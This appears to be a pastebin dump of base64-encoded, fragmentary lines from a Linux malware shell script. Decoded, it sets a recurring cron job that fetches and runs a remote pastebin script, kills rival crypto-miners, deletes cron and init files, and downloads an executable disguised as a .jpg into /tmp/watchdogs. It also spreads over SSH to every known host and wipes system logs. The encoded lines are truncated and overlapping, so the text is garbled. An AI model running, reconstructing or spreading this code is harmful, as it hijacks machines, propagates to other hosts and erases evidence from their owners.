 https://pastebin.com/raw/tqJjU
https://pastebin.com/raw/tqJjUD9d
ZXhwb3J0IFBBVEg9JFBBVEg6L2JpbjovdXNyL2Jpbjovc2JpbjovdXNyL2xvY2FsL2JpbjovdXNyL3NiaW4KCmVjaG8gIiovMTAgKiAqICogKiAoY3VybCAtZnNTTCBod
EgLU8tIGh0dHBzOi8vcGFzdGViaW4uY29tL3Jhdy9zQnlxMHJ5bSl8c2giIHwgY3JvbnRhYiAtCgpwcyBhdXhmIHwgZ3JlcCAtdiBncmVwIHwgZ3JlcCBod2xoM3dsaDQ
cyBhdXhmIHwgZ3JlcCAtdiBncmVwIHwgZ3JlcCBDaXJjbGVfTUkgfCBhd2sgJ3twcmludCAkMn0nIHwgeGFyZ3Mga2lsbCAtOQpwcyBhdXhmIHwgZ3JlcCAtdiBncmVwI
cgfCB4YXJncyBraWxsIC05CnBzIGF1eGYgfCBncmVwIC12IGdyZXAgfCBncmVwIGhhc2h2YXVsdC5wcm8gfCBhd2sgJ3twcmludCAkMn0nIHwgeGFyZ3Mga2lsbCAtOQp
cmcgfCBhd2sgJ3twcmludCAkMn0nIHwgeGFyZ3Mga2lsbCAtOQpwcyBhdXhmIHwgZ3JlcCAtdiBncmVwIHwgZ3JlcCAvdXNyL2Jpbi8uc3NoZCB8IGF3ayAne3ByaW50I
dyZXAgfCBncmVwIC91c3IvYmluL2JzZC1wb3J0IHwgYXdrICd7cHJpbnQgJDJ9JyB8IHhhcmdzIGtpbGwgLTkKcHMgYXV4ZnxncmVwIC12IGdyZXB8Z3JlcCAieG1yIiB
fGdyZXAgLXYgZ3JlcHxncmVwICJ4aWciIHwgYXdrICd7cHJpbnQgJDJ9J3x4YXJncyBraWxsIC05CnBzIGF1eGZ8Z3JlcCAtdiBncmVwfGdyZXAgImRkZ3MiIHwgYXdrI
AtdiBncmVwfGdyZXAgInFXM3hUIiB8IGF3ayAne3ByaW50ICQyfSd8eGFyZ3Mga2lsbCAtOQpwcyBhdXhmfGdyZXAgLXYgZ3JlcHxncmVwICJ3blRLWWciIHwgYXdrICd
diBncmVwfGdyZXAgInQwMGxzLnJ1IiB8IGF3ayAne3ByaW50ICQyfSd8eGFyZ3Mga2lsbCAtOQpwcyBhdXhmfGdyZXAgLXYgZ3JlcHxncmVwICJzdXN0ZXMiIHwgYXdrI
AtdiBncmVwfGdyZXAgInRoaXN4eHMiIHwgYXdrICd7cHJpbnQgJDJ9JyB8IHhhcmdzIGtpbGwgLTkKcHMgYXV4ZnxncmVwIC12IGdyZXB8Z3JlcCAiaGFzaGZpc2giIHw
Z3JlcCAtdiBncmVwfGdyZXAgImt3b3JrZXJkcyIgfCBhd2sgJ3twcmludCAkMn0nfHhhcmdzIGtpbGwgLTkKY2hhdHRyIC1pIC9ldGMvY3Jvbi5kL3Jvb3QKY2hhdHRyI
5zby5wcmVsb2FkCmNoYXR0ciAtaSAvZXRjL2Nyb24uZC9hcGFjaGUKY2hhdHRyIC1pIC92YXIvc3Bvb2wvY3Jvbi9yb290CmNoYXR0ciAtaSAvdmFyL3Nwb29sL2Nyb24
ZG5zCmNoYXR0ciAtaSAvdXNyL3NiaW4vbmV0ZG5zCmNoYXR0ciAtaSAvYmluL25ldHN0YXQKcm0gLXJmIC9ldGMvY3Jvbi5kL3N5c3RlbSAvZXRjL2Nyb24uZC9hcGFja
FpbHkvb2FuYWNyb24gL2V0Yy9jcm9uLm1vbnRobHkvb2FuYWNyb24gL3Vzci9sb2NhbC9saWIvbGlibnRwLnNvIC9ldGMvaW5pdC5kL25ldGRucyAvZXRjL2luaXQuZC9
L2Jpbi9uZXRzdGF0IC91c3Ivc2Jpbi9uZXRkbnMKY2hrY29uZmlnIC0tZGVsIGt3b3JrZXIKY2hrY29uZmlnIC0tZGVsIG5ldGRucwpwPSQocHMgYXV4ZnxncmVwIC12I
VxIDAgXTt0aGVuCiAgICBwcyBhdXhmfGdyZXAgLXYgZ3JlcCB8IGF3ayAne2lmKCQzPj04MC4wKSBwcmludCAkMn0nfCB4YXJncyBraWxsIC05CmZpCmlmIFsgLWUgIi9
bGluayAvcHJvYy8kKGNhdCAvdG1wL2dhdGVzLmxvZCkvZXhlKQogICAga2lsbCAtOSAkKGNhdCAvdG1wL2dhdGVzLmxvZCkKICAgIHJtIC1yZiAkKHJlYWRsaW5rIC9wc
kgJChjYXQgL3RtcC9tb25pLmxvZCkKICAgIHJtIC1yZiAvdG1wL3tnYXRlcyxtb25pfS5sb2QKZmkKCmlmIFsgISAtZiAiL3RtcC8ubHNkcGlkIiBdOyB0aGVuCiAgICB
Nl82NHgiIF07IHRoZW4KICAgICAgICAoY3VybCAtZnNTTCBodHRwOi8vdGh5cnNpLmNvbS90Ni82NzIvMTU1MDY2NzQ3OXgxODIyNjExMjA5LmpwZyAtbyAvdG1wL3dhd
IvMTU1MDY2NzQ3OXgxODIyNjExMjA5LmpwZyAtTyAvdG1wL3dhdGNoZG9ncykgJiYgY2htb2QgK3ggL3RtcC93YXRjaGRvZ3MKICAgIGVsaWYgWyAke0FSQ0h9eCA9ICJ
Ly90aHlyc2kuY29tL3Q2LzY3Mi8xNTUwNjY3NTE1eDE4MjI2MTEyMDkuanBnIC1vIC90bXAvd2F0Y2hkb2dzfHx3Z2V0IC1xIGh0dHA6Ly90aHlyc2kuY29tL3Q2LzY3M
hkb2dzKSAmJiBjaG1vZCAreCAvdG1wL3dhdGNoZG9ncwogICAgZWxzZQogICAgICAgIChjdXJsIC1mc1NMIGh0dHA6Ly90aHlyc2kuY29tL3Q2LzY3Mi8xNTUwNjY3NTE
IC1xIGh0dHA6Ly90aHlyc2kuY29tL3Q2LzY3Mi8xNTUwNjY3NTE1eDE4MjI2MTEyMDkuanBnIC1PIC90bXAvd2F0Y2hkb2dzKSAmJiBjaG1vZCAreCAvdG1wL3dhdGNoZ
A+L2Rldi9udWxsIDI+JjEgJgplbGlmIFsgISAtZiAiL3Byb2MvJChjYXQgL3RtcC8ubHNkcGlkKS9zdGF0IiBdOyB0aGVuCiAgICBBUkNIPSQodW5hbWUgLW0pCiAgICB
ICAoY3VybCAtZnNTTCBodHRwOi8vdGh5cnNpLmNvbS90Ni82NzIvMTU1MDY2NzQ3OXgxODIyNjExMjA5LmpwZyAtbyAvdG1wL3dhdGNoZG9nc3x8d2dldCAtcSBodHRwO
A5LmpwZyAtTyAvdG1wL3dhdGNoZG9ncykgJiYgY2htb2QgK3ggL3RtcC93YXRjaGRvZ3MKICAgIGVsaWYgWyAke0FSQ0h9eCA9ICJpNjg2eCIgXTsgdGhlbgogICAgICA
NTUwNjY3NTE1eDE4MjI2MTEyMDkuanBnIC1vIC90bXAvd2F0Y2hkb2dzfHx3Z2V0IC1xIGh0dHA6Ly90aHlyc2kuY29tL3Q2LzY3Mi8xNTUwNjY3NTE1eDE4MjI2MTEyM
1wL3dhdGNoZG9ncwogICAgZWxzZQogICAgICAgIChjdXJsIC1mc1NMIGh0dHA6Ly90aHlyc2kuY29tL3Q2LzY3Mi8xNTUwNjY3NTE1eDE4MjI2MTEyMDkuanBnIC1vIC9
L3Q2LzY3Mi8xNTUwNjY3NTE1eDE4MjI2MTEyMDkuanBnIC1PIC90bXAvd2F0Y2hkb2dzKSAmJiBjaG1vZCAreCAvdG1wL3dhdGNoZG9ncwogICAgZmkKICAgICAgICBub
oKaWYgWyAtZiAvcm9vdC8uc3NoL2tub3duX2hvc3RzIF0gJiYgWyAtZiAvcm9vdC8uc3NoL2lkX3JzYS5wdWIgXTsgdGhlbgogIGZvciBoIGluICQoZ3JlcCAtb0UgIlx
c2gva25vd25faG9zdHMpOyBkbyBzc2ggLW9CYXRjaE1vZGU9eWVzIC1vQ29ubmVjdFRpbWVvdXQ9NSAtb1N0cmljdEhvc3RLZXlDaGVja2luZz1ubyAkaCAnKGN1cmwgL
x3Z2V0IC1xIC1PLSBodHRwczovL3Bhc3RlYmluLmNvbS9yYXcvc0J5cTByeW0pfHNoID4vZGV2L251bGwgMj4mMSAmJyAmIGRvbmUKZmkKZWNobyAwPi9yb290Ly5zc2g
cm9vdAplY2hvIDA+L3Zhci9sb2cvd3RtcAplY2hvIDA+L3Zhci9sb2cvc2VjdXJlCmVjaG8gMD4vdmFyL2xvZy9jcm9uCiMKIwoj